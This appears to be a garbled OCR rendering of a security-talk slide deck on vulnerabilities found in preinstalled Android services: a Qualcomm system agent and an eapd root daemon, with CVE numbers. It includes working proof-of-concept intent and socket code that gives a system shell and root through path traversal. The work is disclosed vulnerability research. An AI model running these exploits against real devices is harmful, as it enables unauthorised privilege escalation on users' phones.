#### SYSTEM AGENT Vuln counter: 1 Chasing the white rabbit else if(Values.GET SYSTEM PROPERTIES.equals(paras[0])) { for(i =  $0; i < len; ++i)$  { Never looked at what this does, maybe you  $SystemAgent.logd(i + ":" + paras[i]);$ should?<sup>1</sup> String property = AgentUtils.getSystemProperties(paras[1], paras[2]); Intent intent = new Intent(Values.AGENT\_RESPONSE\_ACTION); // "qualcomm.intent.action.AGENT\_RESPONSE" intent.putExtra("response", Values.GET SYSTEM PROPERTIES + "," + property); ((ContextWrapper)this).sendBroadcast(intent); Y else if(Values.WRITE\_SYSTEM\_FILES.equals(paras[0])) {  $for(i = 0; i < len; ++i)$  {  $SystemAgent.logd(i + ":" + paras[i]);$ Ł AgentUtils.writeFileAgent(paras[1], paras[2]); Ŧ. else if(Values.TAKE SCREENSHOT.equals(paras[0])) {

- We control the input "paras"
- "paras" is sent to writeFileAgent
- That is sure an interesting method name

Chasing the white rabbit

```
public static boolean writeFileAgent(String filePath, String content) {
    AgentUtils.logd("");
    boolean res = true;File file = new File(filePath);
   File dir = new File(file.getParent());
    if(!dir. exists()) {
        dir.mkdirs();
    }
   try {
        FileWriter mFileWriter = new FileWriter(file);
        ((Writer)mFileWriter).write(content);
        ((OutputStreamWriter)mFileWriter).close();
    ŀ
    catch(IOException e) {
        AgentUtils.logd(e);
        res = false;}
    return res;
ł
```
- We control the "filePath" and "content"
- We can write a string to anywhere the "system" user can
- Could easily result in escalation
- vulnCounter++;

Chasing the white rabbit

```
else if(Values.TAKE_SCREENSHOT.equals(paras[0])) {
    for(i = 0; i < len; ++i) {
        SystemAgent.logd(i + ":" + paras[i]);Y
    if(paras.length > 1) {
        SystemAgent.filePath = paras[1];
    }
    AgentUtils.takeScreenshot(((ContextWrapper)this).getApplicationContext(), SystemAgent.filePath);
ŀ
else {
    if(Values. REBOOT.equals(paras[0])) {
```
- We control the input "paras"
- "paras[1]" is sent to takeScreenshot
- Spy on user activity from another app?
- vulnCounter++;
Chasing the white rabbit

```
if(Values.REBOOT.equals(paras[0])) {
   for(i = 0; i < len; ++i) {
        SystemAgent.logd(i + ":" + paras[i]);
    }
   String string0 = len \le 1 ? null : paras[1];
   AgentUtils.reboot(((ContextWrapper)this).getApplicationContext(), string0);
    return;
}
```
- We control the input "paras"
- "paras[1]" is sent to reboot
- Some exploits require a reboot to work
- Rebooting from an unprivileged app is a vuln!

Chasing the white rabbit



- "paras[1]" controls the reboot reason
- This can be used to boot into special bottomless
- Rebooting from an unprivileged app is a vuln!
- vulnCounter++;

Chasing the white rabbit

```
void exec(String para) {
    new Thread() {
        final SystemAgent this$0;
        final String val$para;
        public void run() {
            int i = 0x23;try {
                SystemAgent.logd(this.val$para);
                String[] paras = this.val$para.split(",");
                int i1;
                for(i1 = 0; i1 < paras.length; ++i1) {
                    SystemAgent.logd(i1 + ":" + paras[i1]);}
                Process mProcess = Runtime.getRuntime().exec(paras);
                mProcess.waitFor();
                BufferedReader inBuffer = new BufferedReader(new InputStreamReader(mProcess.getInputStream()));
                String data;
                for(data = ""; true; data = data + s + "\n") {
                    String s = inBuffer.readLine();
                    if(s == null) {
                        break;
                    ₹.
                }
```
- Bingo! a system shell
- attackSurface++;
- vulnCounter++;

Butcher the rabbit!

Vuln counter: 5

//Build intent with the appropriate action Intent eI = new Intent ("android.system.fullagent"); //Use action "android.system.agent" to exploit other functions //Set the target components eI.setComponent(new ComponentName("com.gualcomm.agent", "com.gualcomm.agent.SystemAgent")); //the para extra sets the command to execution, with the fullagent action the para extra is //executed with untime.getRuntime().exec() eI.putExtra("para","/system/bin/id"); this.startService(eI);

- This service is exploitable from adb, or any other app
- A simple broadcast  $==$  system shell
- What good is a system shell?
- system user has greater access
- A much bigger attack surface
- Now what?

Butcher the rabbit!



- Use the attack surface available to the system shell, to exploit more vulns!
- Root is easier from system, than a normal app
- Ah don't forget, we have another service to look at!

Story of a privileged application

#### Vuln counter: 5



0:0 | class | File: - | Lcom/qualcomm/agent/AgentUtils;

Chasing the white rabbit

#### Vuln counter: 5

```
public int onStartCommand(Intent intent, int flags, int startId) {
   PhoneProcessAgent.logd(Integer.valueOf(startId));
   super.onStartCommand(intent, flags, startId);
   if(intent == null) {
        ((Service)this).stopSelf(startId);
    }
   else {
        if(Values.ACTION_PHONEPROCESS_AGENT.equals(intent.getAction())) {
            this.doCommand(intent.getStringExtra("para"));
        }
        ((Service)this).stopSelf(startId);
    Y
    return 1;
1
```
• Look it's "para" again

Chasing the white rabbit

Vuln counter: 5

```
private void doCommand(String para) {
    PhoneProcessAgent.logd(para);
    if(para != null) {
        String[] paras = para.split(",");
        int len = paras.length;if(Values.GET_DEVICEID.equals(paras[0])) {
            int i;
            for(i = 0; i < len; ++i) {
                PhoneProcessAgent.logd(i + ":" + paras[i]);
            Τ.
            String deviceId = AgentUtils.getDeviceId();
            Intent intent = new Intent(Values.AGENT_RESPONSE_ACTION); // "qualcomm.intent.action.AGENT_RESPONSE"
            intent.putExtra("response", Values.GET_DEVICE_ID + "," + deviceId);
            ((ContextWrapper)this).sendBroadcast(intent);
        \mathcal{F}€
}
```
• Never did find anything looking for this action

Abusing a service

- 5 vulns exploitable via adb or an app found
- Escalation to system user
- Write string to file as system
- Set restricted properties
- Take screenshots
- Reboot device
- With additional vuln, let to a complete from app root exploit

## GOAL ACCOMPLISHED

I'm on QPSI Hall of Fame

- HAHA Tim and Caleb are not on it
- I'm still a fame whore

#### **Qualcomm Product Security** Hall of Fame

We would like to thank the following researchers for working with us on improving the security of our product portfolio and reporting vulnerabilities to the Qualcomm Product Security Team. If you would like to report a security vulnerability, please reach out to us via the information provided on the main page.

#### Credits

- **o** Ralf-Philipp Weinmann
- o GSMK
- **o** Benoit Michau
- **o** Christophe Devine
- o beaups
- **o** Josh Thomas
- **o** Mathew Solnik
- **o** Marc Blanchou
- **o** Dan Rosenberg
- **o** Frédéric Basse
- **o** Gal Benjamini
- o Yu-Cheng Lin 林禹成
- **o** Matt Spisak
- Jon Sawyer

- HTC + Mediatek == great training device
- Android 4.2.2 bit out dated
- Goal? Wanted a zeroday for this slide deck
- Time invested by Tim and Jon to gain root? ~10min





- Plug phone in
- Check for processes running as root from /system
- vold, debuggerd, netd are normal, we expect them
- What is eapd? Search on Google, XDA and GitHub
- Nothing, wtf is this?



- Check /dev/socket
- eapd has a world writable socket?
- IDA time.

- So it opens and listens on a socket
- I suck at ARM asm



- A path  $+$  input  $+$  ".sh"
- hmm looking fun

```
loc B30
LDR
                R1, =(a sh - 0xB3E)
ADD
                R6, SP, #0x220+var C4
                R2, =(aSSS - 0xB42)
LDR
MOV
                RO, R6 ; char *
                R3, =(aDataDataCom_cc - 0xB46)
LDR
                R1, PC; a sh; "\overline{sh}"
ADD
STR
                R7, [SP, #0x220+var 220]
                R2, PC ; "%s%s%s"
ADD
STR
                R1, [SP, #0x220+var 21C]
                R3, PC ; "/data/data/com.cci.eapenhance/cache/"
ADD
MOVS
                R1, #0x96; size tBLX
                snprintf
                R2, =(aScript_pathS - 0xB56)
LDR
MOV
                R1, R5
                R3, R6
MOV
MOVS
                RO, #6ADD
                R2, PC; "script path = 8s"
                 android log print
BLX
                R1, = (aR - 0xB60)LDR
MOV
                RO, R6
                        ; char *
                R1, PCADD
                         \mathbf{r}"r"
BLX
                 fopen
MOV
                R9, R0
                RO, loc_BAA
CBZ
```
Zeroday Time

- system(path);
- The path already exists
- We can't control contents of the path
- Transversal!

```
R2, =(aSS - 0xB74)
R1, #0x96; size tR3, =(aSystemBinSh - 0xB76)
RO, SP, #0x220+var 15C; char *
R6, [SP, #0x220+var_220]
R2, PC ; "%s %s"
R3, PC ; "/system/bin/sh"
snprintf
R2, =(aCmdS - 0xB84)
R1, R5
R3, SP, #0x220+var 15C
RO, #6
      R2, PCandroid log print
RO, SP, #0x220+var_15C; char *
system
RO, R9
      ; FILE *
fclose
RO, R6
      ; char *
remove
RO, SP, #0x220+var 15C; void *
R1, #0; intR2, #0x96; size tmemset
```
LDR

LDR **ADD** 

STR

**ADD** 

**ADD BLX** 

LDR **MOV** 

**ADD** 

**MOVS** 

**ADD** 

**BLX ADD** 

**BLX** 

**MOV** 

**BLX** 

**MOV** 

**BLX** 

**ADD** 

**MOVS MOVS** 

**BLX** 

**MOVS** 

```
LocalSocket mLocalSocket = new LocalSocket();
LocalSocketAddress mAddress = new LocalSocketAddress("eapd", LocalSocketAddress.Namespace.RESERVED);
String mScript = "#!/system/bin/sh\n/system/bin/reboot\n";
File scriptPath = new File (''/data/data/a.b.c/d/e.sh');
PrintWriter mWriter = new PrintWriter(scriptPath);
mWriter.println(mScript);
mWriter.close();
mLocalSocket.connect(mAddress);
OutputStream mOS = mLocalSocket.getOutputStream();
mOS.write(".././a.b.c/d/e", getBytes());
mOS.flush();
mLocalSocket.close();
```
- Write script to a path we control, "/data/data/a.b.c/d/e.sh"
- Send "../../a.b.c/d/e" to socket
- Phone reboots!
- Confirmed root!

- CVE-2015-5525 Unsecured socket/IPC to root process
- CVE-2015-5526 Transversal/Unsanitized input
- but wait there's more!



```
• EAP_SU.apk
```

```
• System app
```

```
• One receiver
```

```
<manifest android:sharedUserId="android.uid.system"
    android:versionCode="2" android:versionName="1.1"
    package="com.cci.eapsu" xmlns:android="http://
    schemas.android.com/apk/res/android">
    <uses-sdk android:minSdkVersion="8"
         android:targetSdkVersion="15" />
  <!- removed a bunch of permissions that we don't need to
     see -<application android:icon="@drawable/ic_launcher"
         android:label="@string/app_name"
         android:theme="@style/AppTheme">
        <receiver android:name=".CmdReceiver">
            <intent-filter>
                caction
                   android:name="com.cci.eapsu.DoSuCmd"/>
            </intent-filter>
        </receiver>
   </application>
</manifest>
```
- CVE-2015-5527
- We can write to the original path
- No transversal needed
- We can trigger eapd to execute
- No need for weak permissions

```
protected static boolean DoSuCmd(String cmd) {
